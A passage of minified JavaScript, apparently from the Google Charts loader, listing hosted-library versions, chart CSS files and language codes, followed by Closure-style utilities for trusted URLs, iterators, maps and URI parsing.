				subdir: "annotationchart",
				filename: "annotationchart.css"
			}],
			charteditor: [{
				subdir: "charteditor",
				filename: "charteditor.css"
			}],
			charteditor_base: [{
				subdir: "charteditor_base",
				filename: "charteditor_base.css"
			}],
			controls: [{
				subdir: "controls",
				filename: "controls.css"
			}],
			imagesparkline: [{
				subdir: "imagechart",
				filename: "imagesparkline.css"
			}],
			orgchart: [{
				subdir: "orgchart",
				filename: "orgchart.css"
			}],
			table: [{
				subdir: "table",
				filename: "table.css"
			},
			{
				subdir: "util",
				filename: "format.css"
			}],
			table_base: [{
				subdir: "util",
				filename: "format.css"
			},
			{
				subdir: "table",
				filename: "table_base.css"
			}],
			ui: [{
				subdir: "util",
				filename: "util.css"
			}],
			ui_base: [{
				subdir: "util",
				filename: "util_base.css"
			}]
		}
	};
	J.m.$ = {
		ga: {
			"chrome-frame": {
				versions: {
					"1.0.0": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					},
					"1.0.1": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					},
					"1.0.2": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					}
				},
				aliases: {
					1 : "1.0.2",
					"1.0": "1.0.2"
				}
			},
			swfobject: {
				versions: {
					"2.1": {
						uncompressed: "swfobject_src.js",
						compressed: "swfobject.js"
					},
					"2.2": {
						uncompressed: "swfobject_src.js",
						compressed: "swfobject.js"
					}
				},
				aliases: {
					2 : "2.2"
				}
			},
			"ext-core": {
				versions: {
					"3.1.0": {
						uncompressed: "ext-core-debug.js",
						compressed: "ext-core.js"
					},
					"3.0.0": {
						uncompressed: "ext-core-debug.js",
						compressed: "ext-core.js"
					}
				},
				aliases: {
					3 : "3.1.0",
					"3.0": "3.0.0",
					"3.1": "3.1.0"
				}
			},
			scriptaculous: {
				versions: {
					"1.8.3": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.9.0": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.8.1": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.8.2": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					}
				},
				aliases: {
					1 : "1.9.0",
					"1.8": "1.8.3",
					"1.9": "1.9.0"
				}
			},
			webfont: {
				versions: {
					"1.0.12": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.13": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.14": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.15": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.10": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.11": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.27": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.28": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.29": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.23": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.24": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.25": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.26": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.21": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.22": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.3": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.4": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.5": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.6": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.9": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.16": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.17": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.0": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.18": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.1": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.19": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.2": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					}
				},
				aliases: {
					1 : "1.0.29",
					"1.0": "1.0.29"
				}
			},
			jqueryui: {
				versions: {
					"1.8.17": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.16": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.15": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.14": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.4": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.13": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.5": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.12": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.6": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.11": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.7": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.10": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.8": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.9": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.6.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.5.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.1": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.5.3": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.1": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.3": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					}
				},
				aliases: {
					1 : "1.8.17",
					"1.5": "1.5.3",
					"1.6": "1.6.0",
					"1.7": "1.7.3",
					"1.8": "1.8.17",
					"1.8.3": "1.8.4"
				}
			},
			mootools: {
				versions: {
					"1.3.0": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.1.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.0": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.3.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.3.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.3": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.4": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.5": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.1.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					}
				},
				aliases: {
					1 : "1.1.2",
					"1.1": "1.1.2",
					"1.2": "1.2.5",
					"1.3": "1.3.2",
					"1.4": "1.4.2",
					"1.11": "1.1.1"
				}
			},
			yui: {
				versions: {
					"2.8.0r4": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.9.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.8.1": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.6.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.7.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"3.3.0": {
						uncompressed: "build/yui/yui.js",
						compressed: "build/yui/yui-min.js"
					},
					"2.8.2r1": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					}
				},
				aliases: {
					2 : "2.9.0",
					"2.6": "2.6.0",
					"2.7": "2.7.0",
					"2.8": "2.8.2r1",
					"2.8.0": "2.8.0r4",
					"2.8.2": "2.8.2r1",
					"2.9": "2.9.0",
					3 : "3.3.0",
					"3.3": "3.3.0"
				}
			},
			prototype: {
				versions: {
					"1.6.1.0": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.6.0.2": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.7.0.0": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.6.0.3": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					}
				},
				aliases: {
					1 : "1.7.0.0",
					"1.6": "1.6.1.0",
					"1.6.0": "1.6.0.3",
					"1.6.1": "1.6.1.0",
					"1.7": "1.7.0.0",
					"1.7.0": "1.7.0.0"
				}
			},
			jquery: {
				versions: {
					"1.2.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.2.6": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.4": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.4": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.7.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.7.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					}
				},
				aliases: {
					1 : "1.7.1",
					"1.2": "1.2.6",
					"1.3": "1.3.2",
					"1.4": "1.4.4",
					"1.5": "1.5.2",
					"1.6": "1.6.4",
					"1.7": "1.7.1"
				}
			},
			dojo: {
				versions: {
					"1.3.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.3.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.5.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.3.2": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.2.3": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.6.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.5.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.7.0": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.6.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.3": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.7.1": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.7.2": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.2.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.1.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					}
				},
				aliases: {
					1 : "1.6.1",
					"1.1": "1.1.1",
					"1.2": "1.2.3",
					"1.3": "1.3.2",
					"1.4": "1.4.3",
					"1.5": "1.5.1",
					"1.6": "1.6.1",
					"1.7": "1.7.2"
				}
			}
		}
	};
	J.m.aa = {
		af: !0,
		am: !0,
		az: !0,
		ar: !0,
		arb: "ar",
		bg: !0,
		bn: !0,
		ca: !0,
		cs: !0,
		cmn: "zh",
		da: !0,
		de: !0,
		el: !0,
		en: !0,
		en_gb: !0,
		es: !0,
		es_419: !0,
		et: !0,
		eu: !0,
		fa: !0,
		fi: !0,
		fil: !0,
		fr: !0,
		fr_ca: !0,
		gl: !0,
		ka: !0,
		gu: !0,
		he: "iw",
		hi: !0,
		hr: !0,
		hu: !0,
		hy: !0,
		id: !0,
		"in": "id",
		is: !0,
		it: !0,
		iw: !0,
		ja: !0,
		ji: "yi",
		jv: !1,
		jw: "jv",
		km: !0,
		kn: !0,
		ko: !0,
		lo: !0,
		lt: !0,
		lv: !0,
		ml: !0,
		mn: !0,
		mo: "ro",
		mr: !0,
		ms: !0,
		nb: "no",
		ne: !0,
		nl: !0,
		no: !0,
		pl: !0,
		pt: "pt_br",
		pt_br: !0,
		pt_pt: !0,
		ro: !0,
		ru: !0,
		si: !0,
		sk: !0,
		sl: !0,
		sr: !0,
		sv: !0,
		sw: !0,
		swh: "sw",
		ta: !0,
		te: !0,
		th: !0,
		tl: "fil",
		tr: !0,
		uk: !0,
		ur: !0,
		vi: !0,
		yi: !1,
		zh: "zh_cn",
		zh_cn: !0,
		zh_hk: !0,
		zh_tw: !0,
		zsm: "ms",
		zu: !0
	};
	J.m.M = {};
	J.m.M.O = {
		1 : "1.0",
		"1.0": "current",
		"1.1": "upcoming",
		"1.2": "testing",
		41 : "pre-45",
		42 : "pre-45",
		43 : "pre-45",
		44 : "pre-45",
		46 : "46.1",
		"46.1": "46.2",
		48 : "48.1",
		current: "51",
		upcoming: "51"
	};
	var Aa;
	function K(a, b) {
		this.g = b === Ba ? a: ""
	}
	K.prototype.T = !0;
	K.prototype.R = function() {
		return this.g.toString()
	};
	K.prototype.toString = function() {
		return this.g + ""
	};
	function Ca(a) {
		return a instanceof K && a.constructor === K ? a.g: "type_error:TrustedResourceUrl"
	}
	function Fa(a, b) {
		var c = za(a);
		if (!Ga.test(c)) throw Error("Invalid TrustedResourceUrl format: " + c);
		a = c.replace(Ha,
		function(d, e) {
			if (!Object.prototype.hasOwnProperty.call(b, e)) throw Error('Found marker, "' + e + '", in format string, "' + c + '", but no valid label mapping found in args: ' + JSON.stringify(b));
			d = b[e];
			return d instanceof G ? za(d) : encodeURIComponent(String(d))
		});
		return Ia(a)
	}

	function Ka(a, b, c) {
		a = Fa(a, b);
		a = Ja.exec(Ca(a).toString());
		b = a[3] || "";
		return Ia(a[1] + La("?", a[2] || "", c) + La("#", b, void 0))
	}
	var Ba = {};
	function Ia(a) {
		if (void 0 === Aa) {
			var b = null;
			var c = A.trustedTypes;
			if (c && c.createPolicy) {
				try {
					b = c.createPolicy("goog#html", {
						createHTML: wa,
						createScript: wa,
						createScriptURL: wa
					})
				} catch(d) {
					A.console && A.console.error(d.message)
				}
				Aa = b
			} else Aa = b
		}
		a = (b = Aa) ? b.createScriptURL(a) : a;
		return new K(a, Ba)
	}
	function La(a, b, c) {
		if (null == c) return b;
		if ("string" === typeof c) return c ? a + encodeURIComponent(c) : "";
		for (var d in c) if (Object.prototype.hasOwnProperty.call(c, d)) {
			var e = c[d];
			e = Array.isArray(e) ? e: [e];
			for (var g = 0; g < e.length; g++) {
				var f = e[g];
				null != f && (b || (b = a), b += (b.length > a.length ? "&": "") + encodeURIComponent(d) + "=" + encodeURIComponent(String(f)))
			}
		}
		return b
	};
	var Ma = Array.prototype.some ?
	function(a, b) {
		return Array.prototype.some.call(a, b, void 0)
	}: function(a, b) {
		for (var c = a.length,
		d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++) if (e in d && b.call(void 0, d[e], e, a)) return ! 0;
		return ! 1
	};
	function Na(a, b) {
		for (var c in a) b.call(void 0, a[c], c, a)
	}
	var Oa = "constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
	function Pa(a, b) {
		for (var c, d, e = 1; e < arguments.length; e++) {
			d = arguments[e];
			for (c in d) a[c] = d[c];
			for (var g = 0; g < Oa.length; g++) c = Oa[g],
			Object.prototype.hasOwnProperty.call(d, c) && (a[c] = d[c])
		}
	};
	var L;
	a: {
		var Qa = A.navigator;
		if (Qa) {
			var Ra = Qa.userAgent;
			if (Ra) {
				L = Ra;
				break a
			}
		}
		L = ""
	};
	function Sa(a) {
		a: {
			var b = (a.ownerDocument && a.ownerDocument.defaultView || A).document;
			if (b.querySelector && (b = b.querySelector("script[nonce]")) && (b = b.nonce || b.getAttribute("nonce")) && Ta.test(b)) break a;
			b = ""
		}
		b && a.setAttribute("nonce", b)
	}


	function Ua(a, b) {
		this.g = a[A.Symbol.iterator]();
		this.h = b;
		this.i = 0
	}
	Ua.prototype[Symbol.iterator] = function() {
		return this
	};
	Ua.prototype.next = function() {
		var a = this.g.next();
		return {
			value: a.done ? void 0 : this.h.call(void 0, a.value, this.i++),
			done: a.done
		}
	};
	function Va(a, b) {
		return new Ua(a, b)
	};
	var Wa = "StopIteration" in A ? A.StopIteration: {
		message: "StopIteration",
		stack: ""
	};
	function M() {}
	M.prototype.next = function() {
		return M.prototype.g.call(this)
	};
	M.prototype.g = function() {
		throw Wa;
	};
	M.prototype.F = function() {
		return this
	};
	function Xa(a) {
		if (a instanceof N || a instanceof O || a instanceof P) return a;
		if ("function" == typeof a.next) return new N(function() {
			return Ya(a)
		});
		if ("function" == typeof a[Symbol.iterator]) return new N(function() {
			return a[Symbol.iterator]()
		});
		if ("function" == typeof a.F) return new N(function() {
			return Ya(a.F())
		});
		throw Error("Not an iterator or iterable.");
	}
	function Ya(a) {
		if (! (a instanceof M)) return a;
		var b = !1;
		return {
			next: function() {
				for (var c; ! b;) try {
					c = a.next();
					break
				} catch(d) {
					if (d !== Wa) throw d;
					b = !0
				}
				return {
					value: c,
					done: b
				}
			}
		}
	}
	function N(a) {
		this.g = a
	}
	N.prototype.F = function() {
		return new O(this.g())
	};
	N.prototype[Symbol.iterator] = function() {
		return new P(this.g())
	};
	N.prototype.i = function() {
		return new P(this.g())
	};
	function O(a) {
		this.h = a
	}
	ma(O, M);
	O.prototype.g = function() {
		var a = this.h.next();
		if (a.done) throw Wa;
		return a.value
	};
	O.prototype.next = function() {
		return O.prototype.g.call(this)
	};
	O.prototype[Symbol.iterator] = function() {
		return new P(this.h)
	};
	O.prototype.i = function() {
		return new P(this.h)
	};
	function P(a) {
		N.call(this,
		function() {
			return a
		});
		this.h = a
	}
	ma(P, N);
	P.prototype.next = function() {
		return this.h.next()
	};
	function Za(a, b) {
		this.h = {};
		this.g = [];
		this.i = this.size = 0;
		var c = arguments.length;
		if (1 < c) {
			if (c % 2) throw Error("Uneven number of arguments");
			for (var d = 0; d < c; d += 2) this.set(arguments[d], arguments[d + 1])
		} else if (a) if (a instanceof Za) for (c = a.G(), d = 0; d < c.length; d++) this.set(c[d], a.get(c[d]));
		else for (d in a) this.set(d, a[d])
	}
	l = Za.prototype;
	l.H = function() {
		$a(this);
		for (var a = [], b = 0; b < this.g.length; b++) a.push(this.h[this.g[b]]);
		return a
	};
	l.G = function() {
		$a(this);
		return this.g.concat()
	};
	l.has = function(a) {
		return Q(this.h, a)
	};
	function $a(a) {
		if (a.size != a.g.length) {
			for (var b = 0,
			c = 0; b < a.g.length;) {
				var d = a.g[b];
				Q(a.h, d) && (a.g[c++] = d);
				b++
			}
			a.g.length = c
		}
		if (a.size != a.g.length) {
			var e = {};
			for (c = b = 0; b < a.g.length;) d = a.g[b],
			Q(e, d) || (a.g[c++] = d, e[d] = 1),
			b++;
			a.g.length = c
		}
	}
	l.get = function(a, b) {
		return Q(this.h, a) ? this.h[a] : b
	};
	l.set = function(a, b) {
		Q(this.h, a) || (this.size += 1, this.g.push(a), this.i++);
		this.h[a] = b
	};
	l.forEach = function(a, b) {
		for (var c = this.G(), d = 0; d < c.length; d++) {
			var e = c[d],
			g = this.get(e);
			a.call(b, g, e, this)
		}
	};
	l.keys = function() {
		return Xa(this.F(!0)).i()
	};
	l.values = function() {
		return Xa(this.F(!1)).i()
	};
	l.entries = function() {
		var a = this;
		return Va(this.keys(),
		function(b) {
			return [b, a.get(b)]
		})
	};
	l.F = function(a) {
		$a(this);
		var b = 0,
		c = this.i,
		d = this,
		e = new M;
		e.g = function() {
			if (c != d.i) throw Error("The map has changed since the iterator was created");
			if (b >= d.g.length) throw Wa;
			var g = d.g[b++];
			return a ? g: d.h[g]
		};
		e.next = e.g.bind(e);
		return e
	};
	function Q(a, b) {
		return Object.prototype.hasOwnProperty.call(a, b)
	};

	function bb(a, b) {
		if (a) {
			a = a.split("&");
			for (var c = 0; c < a.length; c++) {
				var d = a[c].indexOf("="),
				e = null;
				if (0 <= d) {
					var g = a[c].substring(0, d);
					e = a[c].substring(d + 1)
				} else g = a[c];
				b(g, e ? decodeURIComponent(e.replace(/\+/g, " ")) : "")
			}
		}
	};
	function cb(a) {
		this.g = this.s = this.j = "";
		this.v = null;
		this.o = this.h = "";
		this.l = !1;
		var b;
	}
	cb.prototype.toString = function() {
		var a = [],
		b = this.j;
		b && a.push(ib(b, jb, !0), ":");
		var c = this.g;
		if (c || "file" == b) a.push("//"),
		(b = this.s) && a.push(ib(b, jb, !0), "@"),
		a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g, "%$1")),
		c = this.v,
		null != c && a.push(":", String(c));
		if (c = this.h) this.g && "/" != c.charAt(0) && a.push("/"),
		a.push(ib(c, "/" == c.charAt(0) ? kb: lb, !0)); (c = this.i.toString()) && a.push("?", c); (c = this.o) && a.push("#", ib(c, mb));
		return a.join("")
	};cb.prototype.resolve = function(a) {
		var b = new cb(this),
		c = !!a.j;
		c ? db(b, a.j) : c = !!a.s;
		c ? b.s = a.s: c = !!a.g;
		c ? b.g = a.g: c = null != a.v;
		var d = a.h;
		if (c) eb(b, a.v);
		else if (c = !!a.h) {
			if ("/" != d.charAt(0)) if (this.g && !this.h) d = "/" + d;
			else {
				var e = b.h.lastIndexOf("/"); - 1 != e && (d = b.h.substr(0, e + 1) + d)
			}
			e = d;
			if (".." == e || "." == e) d = "";
			else if ( - 1 != e.indexOf("./") || -1 != e.indexOf("/.")) {
				d = 0 == e.lastIndexOf("/", 0);
				e = e.split("/");
				for (var g = [], f = 0; f < e.length;) {
					var h = e[f++];
					"." == h ? d && f == e.length && g.push("") : ".." == h ? ((1 < g.length || 1 == g.length && "" != g[0]) && g.pop(), d && f == e.length && g.push("")) : (g.push(h), d = !0)
				}
				d = g.join("/")
			} else d = e
		}
		c ? b.h = d: c = "" !== a.i.toString();
		c ? fb(b, gb(a.i)) : c = !!a.o;
		c && (b.o = a.o);
		return b
	};
	function db(a, b, c) {
		a.j = c ? hb(b, !0) : b;
		a.j && (a.j = a.j.replace(/:$/, ""))
	}
	function eb(a, b) {
		if (b) {
			b = Number(b);
			if (isNaN(b) || 0 > b) throw Error("Bad port number " + b);
			a.v = b
		} else a.v = null
	}
	function fb(a, b, c) {
		b instanceof R ? (a.i = b, nb(a.i, a.l)) : (c || (b = ib(b, ob)), a.i = new R(b, a.l))
	}
	function hb(a, b) {
		return a ? b ? decodeURI(a.replace(/%25/g, "%2525")) : decodeURIComponent(a) : ""
	}
	function ib(a, b, c) {
		return "string" === typeof a ? (a = encodeURI(a).replace(b, pb), c && (a = a.replace(/%25([0-9a-fA-F]{2})/g, "%$1")), a) : null
	}
	function pb(a) {
		a = a.charCodeAt(0);
		return "%" + (a >> 4 & 15).toString(16) + (a & 15).toString(16)
	}
	var jb = /[#\/\?@]/g,
	lb = /[#\?:]/g,
	kb = /[#\?]/g,
	ob = /[#\?@]/g,
	mb = /#/g;
	function R(a, b) {
		this.h = this.g = null;
		this.i = a || null;
		this.j = !!b
	}
	function S(a) {
		a.g || (a.g = new Za, a.h = 0, a.i && bb(a.i,
		function(b, c) {
			a.add(decodeURIComponent(b.replace(/\+/g, " ")), c)
		}))
	}
	l = R.prototype;l.add = function(a, b) {
		S(this);
		this.i = null;
		a = T(this, a);
		var c = this.g.get(a);
		c || this.g.set(a, c = []);
		c.push(b);
		this.h += 1;
		return this
	};
	function qb(a, b) {
		S(a);
		b = T(a, b);
		a.g.has(b) && (a.i = null, a.h -= a.g.get(b).length, a = a.g, Q(a.h, b) && (delete a.h[b], --a.size, a.i++, a.g.length > 2 * a.size && $a(a)))
	}
	function rb(a, b) {
		S(a);
		b = T(a, b);
		return a.g.has(b)
	}
	l.forEach = function(a, b) {
		S(this);
		this.g.forEach(function(c, d) {
			c.forEach(function(e) {
				a.call(b, e, d, this)
			},
			this)
		},
		this)
	};l.G = function() {
		S(this);
		for (var a = this.g.H(), b = this.g.G(), c = [], d = 0; d < b.length; d++) for (var e = a[d], g = 0; g < e.length; g++) c.push(b[d]);
		return c
	};l.H = function(a) {
		S(this);
		var b = [];
		if ("string" === typeof a) rb(this, a) && (b = b.concat(this.g.get(T(this, a))));
		else {
			a = this.g.H();
			for (var c = 0; c < a.length; c++) b = b.concat(a[c])
		}
		return b
	};l.set = function(a, b) {
		S(this);
		this.i = null;
		a = T(this, a);
		rb(this, a) && (this.h -= this.g.get(a).length);
		this.g.set(a, [b]);
		this.h += 1;
		return this
	};l.get = function(a, b) {
		if (!a) return b;
		a = this.H(a);
		return 0 < a.length ? String(a[0]) : b
	};l.toString = function() {
		if (this.i) return this.i;
		if (!this.g) return "";
		for (var a = [], b = this.g.G(), c = 0; c < b.length; c++) {
			var d = b[c],
			e = encodeURIComponent(String(d));
			d = this.H(d);
			for (var g = 0; g < d.length; g++) {
				var f = e;
				"" !== d[g] && (f += "=" + encodeURIComponent(String(d[g])));
				a.push(f)
			}
		}
		return this.i = a.join("&")
	};
	function gb(a) {
		var b = new R;
		b.i = a.i;
		a.g && (b.g = new Za(a.g), b.h = a.h);
		return b
	}
	function T(a, b) {
		b = String(b);
		a.j && (b = b.toLowerCase());
		return b
	}
	function nb(a, b) {
		b && !a.j && (S(a), a.i = null, a.g.forEach(function(c, d) {
			var e = d.toLowerCase();
			if (d != e && (qb(this, d), qb(this, e), 0 < c.length)) {
				this.i = null;
				d = this.g;
				var g = d.set;
				e = T(this, e);
				var f = c.length;
				if (0 < f) {
					for (var h = Array(f), k = 0; k < f; k++) h[k] = c[k];
					f = h
				} else f = [];
				g.call(d, e, f);
				this.h += c.length
			}
		},
		a));
		a.j = b
	};
	function sb(a, b) {
		Na(b,
		function(c, d) {
			c && "object" == typeof c && c.T && (c = c.R());
			"style" == d ? a.style.cssText = c: "class" == d ? a.className = c: "for" == d ? a.htmlFor = c: tb.hasOwnProperty(d) ? a.setAttribute(tb[d], c) : 0 == d.lastIndexOf("aria-", 0) || 0 == d.lastIndexOf("data-", 0) ? a.setAttribute(d, c) : a[d] = c
		})
	}
	var tb = {
		cellpadding: "cellPadding",
		cellspacing: "cellSpacing",
		colspan: "colSpan",
		frameborder: "frameBorder",
